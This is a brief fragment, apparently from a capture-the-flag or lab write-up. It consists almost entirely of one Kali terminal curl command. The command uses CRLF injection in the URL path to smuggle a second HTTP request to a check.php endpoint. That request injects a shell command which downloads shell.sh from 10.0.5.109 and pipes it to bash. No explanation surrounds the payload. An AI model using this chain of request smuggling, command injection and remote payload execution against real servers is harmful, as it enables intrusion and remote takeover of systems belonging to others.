 ┌──(gabrie0x6c㉿kali)-[~]
└─$ curl --raw --path-as-is \
'http://check-development.broken.hc/page/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AUser-Agent:%20curl%0D%0
AConnection:%20keep-alive%0D%0A%0D%0APOST%20/check.php%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AContent-Type:%
20application/x-www-form-urlencoded%0D%0AContent-Length:%2043%0D%0A%0D%0Adomain=%3bcurl%2010.0.5.109/shell.sh%20%7c%20bash%3b%
0D%0A%0D%0AGET%20/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0A%0D%0A'